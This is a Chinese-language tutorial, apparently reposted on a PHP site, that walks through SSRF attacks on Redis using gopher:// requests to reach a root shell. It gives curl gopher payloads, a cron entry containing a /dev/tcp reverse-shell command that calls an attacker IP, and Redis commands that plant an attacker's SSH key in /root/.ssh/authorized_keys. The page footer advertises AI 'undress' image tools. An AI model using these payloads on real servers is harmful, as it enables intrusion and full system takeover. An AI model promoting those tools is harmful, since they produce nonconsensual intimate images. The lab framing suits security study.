

Redis中服務端請求偽造SSRF的範例分析

SSRF,即服務端請求偽造。使用者可以控制伺服器請求的資源、協定、路徑等。即可造成SSRF攻擊。
本文著重研究透過 gopher協定 ,對 Redis服務 進行SSRF攻擊,進而getshell。
gopher協定格式
首先先了解gopher協定為何物,格式是什麼樣子:
gopher://
: // _後接TCP資料流
在我們測試攻擊redis時,可以使用linux 自帶的curl進行測試。
如果使用Centos,為了確保實驗成功,最好將 Centos的 selinux關閉。
關閉selinux:
setenforce 0
#攻擊redis
(1)實驗環境建構
虛擬機台Centos7即可。
redis安裝:
wget http://download.redis.io/releases/redis-4.0.6.tar.gz //下載redis壓縮包
yum install gcc //安裝make時必備的gcc
tar -xzvf redis-4.0.6.tar.gz //解壓縮壓縮包cd redis-4.0.6 //進入壓縮包目錄
make MALLOC=libc //編譯
cd src //編譯完成後會產生一個資料夾src,進入src資料夾
make install //安裝
redis運行:
在 redis-4.0.6 目錄下,redis.conf 是最初始的redis設定檔
#redis-4.0.6/src 目錄下,有兩個最重要的執行檔:
redis-server -- 服務端
redis-cli -- 用戶端
直接執行服務端程序,即可開啟redis 服務。
./redis-server
直接執行客戶端程序,預設連接本地的redis服務:
./redis-cli
(2)初探與介紹
嘗試攻擊無密碼的Redis:
首先我們得開啟抓包軟體,擷取與redis通訊的封包。
在Linux中,可以用tcpdump來抓流量:
tcpdump -i lo -s 0 port 6379 -w redis.pcap
若是抓本地介面的流量,注意是lo不是eth0
我們先登錄,然後執行set key操作:

將tcpdump抓到的包導出來,用wireshark打開,追蹤TCP流
只看我們輸入的數據,不看服務端傳回的數據,可以看到只有幾行:

在「顯示和儲存數據為」這一位置,選擇Hex轉儲,將會得到如下的數據:

其中畫紅色框的就是一會用到的payload
將所有東西都複製出來,使用編輯器去掉除了紅框以外的所有無關資料

然後給每個十六進位值前加上一個百分號,排成一行即可:

建構curl 請求:
curl -v 'gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%34%0d%0a%6b%65%79%31%0d%0a%24%36%0d%0a%76%61%6c%75%65%31%0d%0a' --output -
回顯:

查詢key:

可以成功設定key。
嘗試攻擊使用密碼的redis:

先設定redis為需要密碼登入:
修改redis下的設定檔 redis. conf,搜尋requirepass 關鍵字。
預設requirepass 是被註解的,將註解符號刪除,再在requirepass 後面填入想要給redis 設定的密碼

配置好後啟動redis 的指令為:
./redis-server redis配置文件路径

嘗試攻擊有密碼redis:
首先,開啟tcpdump抓包,然後在redis命令列中執行操作:
重新抓流量,和之前一樣操作,發現密碼驗證也就是加多了一個auth指令:

重复上文的步骤即可。
(2)GetShell:
接下来讲重点:通过 set key GetShell:
思路:
(1)将反弹shell命令写到定时任务里,攻击机只需要开一个netcat端口即可。
(2)写入ssh-keygen,进行ssh免密登录。
一个个细细道来。
(1)定时任务反弹shell
基本要求:
redis需要是以 root 权限运行,不然写不到 /var/spool/cron/ 目录下
1.首先得知道 Linux 下的定时任务是个什么东西:
Linux下设置定时任务命令为 crontab
配置文件为 /etc/crontab
下面这张图是配置文件里的内容,很好的说明了 crontab 配置的格式

这个配置文件应该只是供参考用的,我们的定时任务需要自己手动写在 /var/spool/cron/ 目录下
如果我们要每分钟执行一次命令 echo1 > /tmp/1.txt
则可以这么操作:
vim /var/spool/cron/root //root是文件名,一般以执行的用户命名
在文件中写入
* * * * * root echo1 > /tmp/1.txt
保存退出后,重启 crontab 服务:
systemctl restart crond.service
即可每一分钟执行一次该命令
2.接着要知道linux下通过输入输出流反弹shell
命令:
/bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1
直接看效果:

这里巧妙的结合了Linux中 文件描述符、重定向符和 /dev/
文件描述符 1 表示标准输入
文件描述符 2 表示标准输出
/bin/bash -i 表示的是调用bash命令的交互模式,并将交互模式重定向到 /dev/tcp/192.168.1.105/8888 中。
重定向时加入一个描述符 &,表示直接作为数据流输入。不加 & 时,重定向默认是输出到文件里的。
做个实例就清晰明了了

/dev/tcp/ip地址/端口号 是linux下的特殊文件,表示对这个地址端口进行tcp连接
这里我们设置成攻击机监听的地址
最后面的 0>&1 。此时攻击机和靶机已经建立好了连接,攻击机的输入就是从标准输入0传送至靶机
通过重定向符,重定向到 1(标准输入)中,由于是作为 /bin/bash 的标准输入,所以就执行了系统命令了。
3.还需要知道Redis如何写入文件
Redis 中可以导出当前数据库中的 key 和 value
并且可以通过命令配置导出路径和文件名:
config set dir /tmp/test //设置导出路径 config set dbfilename root //设置导出文件名 save //执行导出操作


可以看到,格式非常乱。不过还好linux中的cron不会报错,只要读到一行正确配置即可执行。
通过crontab定时任务 getshell
为了能让linux能够正确读到一行,我们在 set key 的时候手动添加 \n(换行)
redis语句:
config set dir /var/spool/cron config set dbfilename root set test1 "\n\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1\n\n\n" save
转换成 gopher协议,进行curl请求:

成功写入:

成功getshell:

注意:这里有一个坑点。
cron文件不需要写用户名,不然会报错:


(2)ssh免密登录
在linux中,ssh可配置成免密登录。
需要修改 ssh 配置文件 /etc/ssh/sshd_config
将
#StrictModes yes
改为
StrictModes no
然后重启sshd即可
免密登录条件:
客户端生成公钥和私钥
将公钥上传至服务端 即可
在SSRF利用中,同样需要root权限运行 redis
如果不是root权限,需要能够 ssh 登录的用户权限运行 redis
正常免密登录流程:
1.客户端先生成公钥和私钥
使用工具 ssh-keygen:
ssh-keygen -t rsa

执行完毕后将会在 用户家目录中的 .ssh文件夹中放有公钥与私钥 文件
有.pub后缀的就是公钥,没有.pub后缀的就是私钥

2.上传公钥至服务器
将公钥上传至服务端的 /root/.ssh目录下
嫌麻烦可以用 ssh-copy-id工具


3.重命名文件为authorized_keys
文件名要重命名为 authorized_keys
authorized_keys 文件内容如下:

如果有多台客户端需要免密登录,新起一行,新行中写对应的客户端的公钥值即可
类似这样:

4.免密登录
传好后即可免密登录:

ssh免密登录 getshelll
我们知道了要写入的文件位置、要写入的内容(公钥事先生成好),我们可以构造redis语句了:
//先配置路径 config set dir /root/.ssh config set dbfilename authorized_keys //写入公钥 set test2 "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/unZTA0b1HtFsgjXlWM4Bt65Ubx72z/dkLJrqCJJpfsD+F27uix6J3GWuIKaHurabFR40eJ2EqWWs/FCKpBvnJ+msSWWyn9C8WyWY19HydE9ldIO8SjdoOfQ7pf0Q2dwMKSr6F3L8Dy04ULQsCwGEu8X0fdwCZIggagTwGXWZS/M89APJKSVn7v5jhgRy/dCSGwN5wwFakSQSbWtW396V/iP2svU7IAznqIX4tyZII/DX1751LqA0ufVzIoK1Sc9E87swjupDD4ZGxX6ks676JYQHdZSYHoQioM9kWVsB2ntBfBsIFHu+yX1V9tkTTB0E5eaWuitzzsi8xfAz0xBag3f8wiPvlbuLV/TwOXHABGt1HQNhg5wnfZYnebRNdn5QeDXNY1XtLjc3T9UTYe7FmT6hG+RvI+7OSywDIvaGq+PjAQN1KPOBFJtNG5iha3bYds05zR5LCM8ZzLRTcKP9Djo79fum8iOC8DjrxVp49RilDobr1/oZzn+91YJIq1M= root@kali\n\n\n" //保存 save
改成gopher协议格式:

查看 authorized_keys 文件:

成功免密登录:

以上是Redis中服務端請求偽造SSRF的範例分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress
人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover
用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool
免費脫衣圖片

Clothoff.io
AI脫衣器

Video Face Swap
使用我們完全免費的人工智慧換臉工具,輕鬆在任何影片中換臉!

熱門文章
熱工具

記事本++7.3.1
好用且免費的程式碼編輯器

SublimeText3漢化版
中文版,非常好用

禪工作室 13.0.1
強大的PHP整合開發環境

Dreamweaver CS6
視覺化網頁開發工具

SublimeText3 Mac版
神級程式碼編輯軟體(SublimeText3)



 redis集群模式怎麼搭建
Apr 10, 2025 pm 10:15 PM
redis集群模式怎麼搭建
Apr 10, 2025 pm 10:15 PM
Redis集群模式通過分片將Redis實例部署到多個服務器,提高可擴展性和可用性。搭建步驟如下:創建奇數個Redis實例,端口不同;創建3個sentinel實例,監控Redis實例並進行故障轉移;配置sentinel配置文件,添加監控Redis實例信息和故障轉移設置;配置Redis實例配置文件,啟用集群模式並指定集群信息文件路徑;創建nodes.conf文件,包含各Redis實例的信息;啟動集群,執行create命令創建集群並指定副本數量;登錄集群執行CLUSTER INFO命令驗證集群狀態;使
 redis數據怎麼清空
Apr 10, 2025 pm 10:06 PM
redis數據怎麼清空
Apr 10, 2025 pm 10:06 PM
如何清空 Redis 數據:使用 FLUSHALL 命令清除所有鍵值。使用 FLUSHDB 命令清除當前選定數據庫的鍵值。使用 SELECT 切換數據庫,再使用 FLUSHDB 清除多個數據庫。使用 DEL 命令刪除特定鍵。使用 redis-cli 工具清空數據。
 redis怎麼讀取隊列
Apr 10, 2025 pm 10:12 PM
redis怎麼讀取隊列
Apr 10, 2025 pm 10:12 PM
要從 Redis 讀取隊列,需要獲取隊列名稱、使用 LPOP 命令讀取元素,並處理空隊列。具體步驟如下:獲取隊列名稱:以 "queue:" 前綴命名,如 "queue:my-queue"。使用 LPOP 命令:從隊列頭部彈出元素並返回其值,如 LPOP queue:my-queue。處理空隊列:如果隊列為空,LPOP 返回 nil,可先檢查隊列是否存在再讀取元素。
 centos redis如何配置Lua腳本執行時間
Apr 14, 2025 pm 02:12 PM
centos redis如何配置Lua腳本執行時間
Apr 14, 2025 pm 02:12 PM
在CentOS系統上,您可以通過修改Redis配置文件或使用Redis命令來限制Lua腳本的執行時間,從而防止惡意腳本佔用過多資源。方法一:修改Redis配置文件定位Redis配置文件:Redis配置文件通常位於/etc/redis/redis.conf。編輯配置文件:使用文本編輯器(例如vi或nano)打開配置文件:sudovi/etc/redis/redis.conf設置Lua腳本執行時間限制:在配置文件中添加或修改以下行,設置Lua腳本的最大執行時間(單位:毫秒)
 redis命令行怎麼用
Apr 10, 2025 pm 10:18 PM
redis命令行怎麼用
Apr 10, 2025 pm 10:18 PM
使用 Redis 命令行工具 (redis-cli) 可通過以下步驟管理和操作 Redis:連接到服務器,指定地址和端口。使用命令名稱和參數向服務器發送命令。使用 HELP 命令查看特定命令的幫助信息。使用 QUIT 命令退出命令行工具。
 redis計數器怎麼實現
Apr 10, 2025 pm 10:21 PM
redis計數器怎麼實現
Apr 10, 2025 pm 10:21 PM
Redis計數器是一種使用Redis鍵值對存儲來實現計數操作的機制,包含以下步驟:創建計數器鍵、增加計數、減少計數、重置計數和獲取計數。 Redis計數器的優勢包括速度快、高並發、持久性和簡單易用。它可用於用戶訪問計數、實時指標跟踪、遊戲分數和排名以及訂單處理計數等場景。
 redis過期策略怎麼設置
Apr 10, 2025 pm 10:03 PM
redis過期策略怎麼設置
Apr 10, 2025 pm 10:03 PM
Redis數據過期策略有兩種:定期刪除:定期掃描刪除過期鍵,可通過 expired-time-cap-remove-count、expired-time-cap-remove-delay 參數設置。惰性刪除:僅在讀取或寫入鍵時檢查刪除過期鍵,可通過 lazyfree-lazy-eviction、lazyfree-lazy-expire、lazyfree-lazy-user-del 參數設置。
 如何優化debian readdir的性能
Apr 13, 2025 am 08:48 AM
如何優化debian readdir的性能
Apr 13, 2025 am 08:48 AM
在Debian系統中,readdir系統調用用於讀取目錄內容。如果其性能表現不佳,可嘗試以下優化策略:精簡目錄文件數量:盡可能將大型目錄拆分成多個小型目錄,降低每次readdir調用處理的項目數量。啟用目錄內容緩存:構建緩存機制,定期或在目錄內容變更時更新緩存,減少對readdir的頻繁調用。內存緩存(如Memcached或Redis)或本地緩存(如文件或數據庫)均可考慮。採用高效數據結構:如果自行實現目錄遍歷,選擇更高效的數據結構(例如哈希表而非線性搜索)存儲和訪問目錄信
